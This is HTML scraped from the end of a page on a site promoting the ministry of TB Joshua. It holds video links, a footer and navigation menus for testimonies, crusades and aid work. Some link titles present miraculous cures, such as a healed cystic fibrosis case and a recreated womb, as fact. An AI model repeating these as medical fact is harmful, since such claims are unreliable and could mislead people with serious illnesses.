										<div class="picture-content"><a title="SATAN IN EXTREME FRUSTRATION 2" target="_self" href="https://destinyrestored.org/satan-in-extreme-frustration-2/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-188.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/satan-in-extreme-frustration-2/" target="_self" title="SATAN IN EXTREME FRUSTRATION 2">SATAN IN EXTREME FRUSTRATION 2</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/satan-in-extreme-frustration-2/" class="cactus-info" rel="bookmark"><time datetime="2009-05-16T00:00:00+01:00" class="entry-date updated">16th May 2009</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="SATAN IN EXTREME FRUSTRATION 1" target="_self" href="https://destinyrestored.org/satan-in-extreme-frustration-1/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-187.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/satan-in-extreme-frustration-1/" target="_self" title="SATAN IN EXTREME FRUSTRATION 1">SATAN IN EXTREME FRUSTRATION 1</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/satan-in-extreme-frustration-1/" class="cactus-info" rel="bookmark"><time datetime="2009-05-16T00:00:00+01:00" class="entry-date updated">16th May 2009</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="Beware Of Blasphemers Part 5" target="_self" href="https://destinyrestored.org/beware-of-blasphemers-part-5/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-17.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/beware-of-blasphemers-part-5/" target="_self" title="Beware Of Blasphemers Part 5">Beware Of Blasphemers Part 5</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/beware-of-blasphemers-part-5/" class="cactus-info" rel="bookmark"><time datetime="2009-05-03T00:00:00+01:00" class="entry-date updated">3rd May 2009</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="AID FOR THE AGED &#8211; HEART BREAKING STUFF 3" target="_self" href="https://destinyrestored.org/aid-for-the-aged-heart-breaking-stuff-3/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/hqdefault-53.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="hqdefault"/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/aid-for-the-aged-heart-breaking-stuff-3/" target="_self" title="AID FOR THE AGED &#8211; HEART BREAKING STUFF 3">AID FOR THE AGED &#8211; HEART BREAKING STUFF 3</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/aid-for-the-aged-heart-breaking-stuff-3/" class="cactus-info" rel="bookmark"><time datetime="2008-05-30T00:00:00+01:00" class="entry-date updated">30th May 2008</time></a></div></div>    
						</div>
					</div>	
					</article><article class="cactus-post-item hentry">
					<div class="entry-content">	<div class="picture">
										<div class="picture-content"><a title="Cystic Fibrosis | Miraculously Healed | TB Joshua" target="_self" href="https://destinyrestored.org/cystic-fibrosis-miraculously-healed-tb-joshua/"><img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-5-100x75.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-5-100x75.jpg 100w, https://destinyrestored.org/wp-content/uploads/2019/07/0-5-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-5.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt=""/><div class="ct-icon-video small-icon"></div></a></div>
							</div>	<div class="content">
							<h3 class="cactus-post-title entry-title h6 sub-lineheight">
									<a href="https://destinyrestored.org/cystic-fibrosis-miraculously-healed-tb-joshua/" target="_self" title="Cystic Fibrosis | Miraculously Healed | TB Joshua">Cystic Fibrosis | Miraculously Healed | TB Joshua</a>
							</h3>
							<div class="posted-on metadata-font">
								<a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" target="_self" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a><div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/cystic-fibrosis-miraculously-healed-tb-joshua/" class="cactus-info" rel="bookmark"><time datetime="2013-02-13T00:00:00+00:00" class="entry-date updated">13th February 2013</time></a></div></div>    
						</div>
					</div>	
					</article></div>
						</div>
					</div>	
				</div></div></aside>  
    </div>  
</div>
<!--Sidebar-->            </div>
        </div>
    </div>
</div>
            <!--footer-->
            <footer>
            	<div class="footer-inner dark-div">
                	                        <div class="footer-sidebar cactus-sidebar">
                            <div class="cactus-container padding-20px">                        	
                                <div class="cactus-row magin-20px">
                                    <aside id="text-200" class="   widget module widget-col widget_text"><style>#text-200 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">WHY DESTINY RESTORED ?</h2>			<div class="textwidget"><div class="col-lg-3">
<aside id="text-2" class="widget widget_text">
<div class="textwidget">
<p>Destiny Restored is a chronicle of the exploits of Jesus Christ through his servant, The anointed man of God, Snr. Prophet TB. Joshua, The Wise Men; Wise Man Christopher, Wise Man Daniel, Wise Man Harry &amp; Wise Man Racine.</p>
<p>Let the living yoke and affliction breaking prayers set you free from every bondage!<br/>
Allow the anointing from heaven to set you apart for uncommon blessing and favour of God.</p>
<p>See the exploits by timeline and subject matter, in a secure environment, free of pop-ups, salacious sponsored advertisements and distracting videos. Stay blessed. Stay in Faith. Spread the Word, Let Love Lead.</p>
</div>
</aside>
</div>
</div>
		</div></aside><aside id="nav_menu-2" class="   widget module widget-col widget_nav_menu"><style>#nav_menu-2 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">QUICK LINK</h2><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25511"><a href="https://destinyrestored.org/emmanuel-tv-prays-for-covid-19-patients-in-isolation-centres/">EMMANUEL.TV PRAYS FOR COVID-19 PATIENTS IN ISOLATION CENTRES</a></li>
<li id="menu-item-25513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25513"><a rel="privacy-policy" href="https://destinyrestored.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25509"><a href="https://destinyrestored.org/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25512"><a href="https://destinyrestored.org/register-2/">Register</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://destinyrestored.org/contact-us/">Contact Us</a></li>
</ul></div></div></aside><aside id="text-201" class="   widget module widget-col widget_text"><style>#text-201 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">IN DEFENCE OF THE TRUTH</h2>			<div class="textwidget"><p><a href="http://www.theremnant.com/08-10-04.html">SUBERSKIE SPEAKS OUT FOR T. B. JOSHUA</a><br/>
<a href="http://www.doveministries.com/religous-monitor">IN DEFENCE OF THE TRUTH</a><br/>
<a href="https://web.archive.org/web/20190623142135/http://www.doveministries.com/Default.aspx?PageID=16745683&amp;A=SearchResult&amp;SearchID=2936886&amp;ObjectID=16745683&amp;ObjectType=1">TESTIMONY BY DUTCH THEOLOGIAN PROFESSOR WILEM J. OUWENEEL</a></p>
</div>
		</div></aside>                                </div>
                            </div>
                        </div>
                                    </div>
                
                <div class="footer-info dark-div">
                	<div class="cactus-container padding-20px">
                    	<div class="cactus-row magin-20px">
                        	<div class="copyright font-1">© 2024. Wells Electronics UK. All rights reserved.</div>
                            <div class="link font-1">
                            	<div class="menu-footer-menu-container has-gototop">
                                	<ul id="menu-footer-menu" class="menu">
                                    	                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                 </div>
            </footer><!--footer-->
                	</div>
        
                        
        <!--Menu moblie-->
        <div class="canvas-ovelay"></div>
        <div id="off-canvas" class="off-canvas-default dark-div">
          <div class="off-canvas-inner navigation-font">
            <div class="close-canvas-menu"> <i class="fas fa-times"></i> CLOSE </div>
            <nav class="off-menu">
              <ul>                        	
				  <li id="nav-menu-item-25185" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/aid-to-the-community/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">AID TO COMMUNITIES </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25581" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-albania/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; ALBANIA </a></li>
	<li id="nav-menu-item-25595" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-bostwana/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; BOSTWANA </a></li>
	<li id="nav-menu-item-25175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-ghana/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; GHANA </a></li>
	<li id="nav-menu-item-25176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-haiti/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; HAITI </a></li>
	<li id="nav-menu-item-25186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/aid-hurricane-haiyan-phillipines/" class="menu-link  sub-menu-link">AID HURRICANE HAIYAN &#8211; PHILLIPINES </a></li>
	<li id="nav-menu-item-25177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-india/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; INDIA </a></li>
	<li id="nav-menu-item-25591" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-lithuania/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; LITHUANIA </a></li>
	<li id="nav-menu-item-25178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-mexico/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; MEXICO </a></li>
	<li id="nav-menu-item-25179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-namibia/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; NAMIBIA </a></li>
	<li id="nav-menu-item-25180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-nigeria/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; NIGERIA </a></li>
	<li id="nav-menu-item-25181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-pakistan/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; PAKISTAN </a></li>
	<li id="nav-menu-item-25182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-russia/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; RUSSIA </a></li>
	<li id="nav-menu-item-25183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-south-africa/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; SOUTH AFRICA </a></li>
	<li id="nav-menu-item-25184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-ukraine/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; UKRAINE </a></li>
	<li id="nav-menu-item-25187" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/aid-communities-zimbabwe/" class="menu-link  sub-menu-link">AID | COMMUNITIES &#8211; ZIMBABWE </a></li>
	<li id="nav-menu-item-25188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/care-of-the-elderly/" class="menu-link  sub-menu-link">CARE OF THE ELDERLY </a></li>
	<li id="nav-menu-item-25189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/scholerships/" class="menu-link  sub-menu-link">SCHOLERSHIPS </a></li>
	<li id="nav-menu-item-25190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/job-gateway/" class="menu-link  sub-menu-link">JOB GATEWAY </a></li>
	<li id="nav-menu-item-25191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deportee-resettlements/" class="menu-link  sub-menu-link">DEPORTEE RESETTLEMENTS </a></li>
	<li id="nav-menu-item-25205" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/ministry-of-reconciliations/" class="menu-link  sub-menu-link">MINISTRY OF RECONCILIATION </a></li>
	<li id="nav-menu-item-25194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/orphans/" class="menu-link  sub-menu-link">ORPHANS </a></li>
	<li id="nav-menu-item-25193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/people-with-disability/" class="menu-link  sub-menu-link">PEOPLE WITH DISABILITY </a></li>
	<li id="nav-menu-item-25207" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/special-olympics/" class="menu-link  sub-menu-link">SPECIAL OLYMPICS </a></li>
	<li id="nav-menu-item-25192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/stranded-person/" class="menu-link  sub-menu-link">STRANDED PERSON </a></li>
	<li id="nav-menu-item-25208" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/windows/" class="menu-link  sub-menu-link">WIDOWS </a></li>

</ul>
</li>
<li id="nav-menu-item-25204" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/scoan-testimonies/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SCOAN TESTIMONIES </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/anointing-sticker-testimony/" class="menu-link  sub-menu-link">ANOINTING STICKER TESTIMONY </a></li>
	<li id="nav-menu-item-25197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/breakthrough-testimonies/" class="menu-link  sub-menu-link">BREAKTHROUGH TESTIMONIES </a></li>
	<li id="nav-menu-item-25198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/deliverance-testimonies/" class="menu-link  sub-menu-link">DELIVERANCE TESTIMONIES </a></li>
	<li id="nav-menu-item-25199" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/dream-revelation-testimonies/" class="menu-link  sub-menu-link">DREAM REVELATION TESTIMONIES </a></li>
	<li id="nav-menu-item-25200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/" class="menu-link  sub-menu-link">EMMANUEL.TV TESTIMONIES </a></li>
	<li id="nav-menu-item-25201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayerline-testimonies/" class="menu-link  sub-menu-link">PRAYERLINE TESTIMONIES </a></li>
	<li id="nav-menu-item-25202" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/prophetic-testimonies/" class="menu-link  sub-menu-link">PROPHETIC TESTIMONIES </a></li>
	<li id="nav-menu-item-25203" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/scoan-believers-card-testimony/" class="menu-link  sub-menu-link">SCOAN BELIEVER&#8217;S CARD TESTIMONY </a></li>
	<li id="nav-menu-item-25213" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/scoan-faith-bracelet/" class="menu-link  sub-menu-link">SCOAN FAITH BRACELET </a></li>
	<li id="nav-menu-item-25214" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/special-events/good-morning-water-2015/" class="menu-link  sub-menu-link">GOOD MORNING WATER &#8211; 2015 </a></li>
	<li id="nav-menu-item-25215" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayerline-testimonies/" class="menu-link  sub-menu-link">PRAYERLINE TESTIMONIES </a></li>
	<li id="nav-menu-item-25216" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayer-line/thursday-prayerline/" class="menu-link  sub-menu-link">THURSDAY PRAYERLINE </a></li>
	<li id="nav-menu-item-25217" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prayer-line/sunday-prayerline/" class="menu-link  sub-menu-link">SUNDAY PRAYERLINE </a></li>
	<li id="nav-menu-item-25218" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/" class="menu-link  sub-menu-link">EMMANUEL.TV TESTIMONIES </a></li>
	<li id="nav-menu-item-25219" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/live-births-and-other-live-miracles-on-emmanuel-tv/" class="menu-link  sub-menu-link">LIVE BIRTHS AND OTHER LIVE MIRACLES ON EMMANUEL.TV </a></li>
	<li id="nav-menu-item-25220" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/testimonies/surgically-removed-womb-miraculously-recreated/" class="menu-link  sub-menu-link">SURGICALLY REMOVED WOMB MIRACULOUSLY RECREATED! </a></li>

</ul>
</li>
<li id="nav-menu-item-25221" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/crusades/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CRUSADES AND REVIVALS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25363" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/nazareth-meeting-with-tb-joshua/" class="menu-link  sub-menu-link">NAZARETH MEETING WITH TB JOSHUA JUNE 2019 </a></li>
	<li id="nav-menu-item-25362" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/emmanuel-tv-uk-revival-june-2019/" class="menu-link  sub-menu-link">EMMANUEL TV UK REVIVAL JUNE 2019 </a></li>
	<li id="nav-menu-item-25229" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-australia/" class="menu-link  sub-menu-link">SNR. PROPHET TB JOSHUA CRUSADE IN AUSTRALIA </a></li>
	<li id="nav-menu-item-25232" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-bostwana/" class="menu-link  sub-menu-link">SNR. PRO. TB. JOSHUA CRUSADE | BOSTWANA </a></li>
	<li id="nav-menu-item-25223" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-cali-colombia/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE | CALI &#8211; COLOMBIA </a></li>
	<li id="nav-menu-item-25224" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-peru-september-2016/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE | PERU SEPTEMBER 2016 </a></li>
	<li id="nav-menu-item-25225" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-south-korea-july-2016/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE | SOUTH KOREA JULY 2016 </a></li>
	<li id="nav-menu-item-25226" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-dominican-republic-2017/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE IN DOMINICAN REPUBLIC 2017 </a></li>
	<li id="nav-menu-item-25230" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-indonesia/" class="menu-link  sub-menu-link">SNR. PROPHET TB JOSHUA CRUSADE IN INDONESIA </a></li>
	<li id="nav-menu-item-25228" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico-2015/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE IN MEXICO 2015 </a></li>
	<li id="nav-menu-item-25227" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA CRUSADE IN MEXICO </a></li>
	<li id="nav-menu-item-25234" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophet-tb-joshua-in-paraguay-2017/" class="menu-link  sub-menu-link">PROPHET TB JOSHUA IN PARAGUAY 2017 </a></li>
	<li id="nav-menu-item-25233" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-singapore/" class="menu-link  sub-menu-link">SNR. PRO. TB. JOSHUA CRUSADE  | SINGAPORE </a></li>
	<li id="nav-menu-item-25231" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/crusades/wise-man-harry-crusade-in-the-usa/" class="menu-link  sub-menu-link">WISE MAN HARRY CRUSADE IN THE USA </a></li>

</ul>
</li>
<li id="nav-menu-item-25240" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/mass-prayers/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MASS PRAYERS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25241" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/distance-is-not-a-barrier-pray-with-tb-joshua/" class="menu-link  sub-menu-link">DISTANCE IS NOT A BARRIER | PRAY WITH TB. JOSHUA </a></li>
	<li id="nav-menu-item-25235" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-christopher/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN CHRISTOPHER </a></li>
	<li id="nav-menu-item-25236" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-daniel/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN DANIEL </a></li>
	<li id="nav-menu-item-25237" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-harry/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN HARRY </a></li>
	<li id="nav-menu-item-25238" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-racine/" class="menu-link  sub-menu-link">MASS PRAYER | WISE MAN RACINE </a></li>
	<li id="nav-menu-item-25239" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua/" class="menu-link  sub-menu-link">MASS PRAYER BY SNR. PROPHET TB JOSHUA </a></li>

</ul>
</li>
<li id="nav-menu-item-25242" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">PROPHESY </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25243" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/prophecy/prophecy-individuals/" class="menu-link  sub-menu-link">PROPHESY | PERSONAL </a></li>
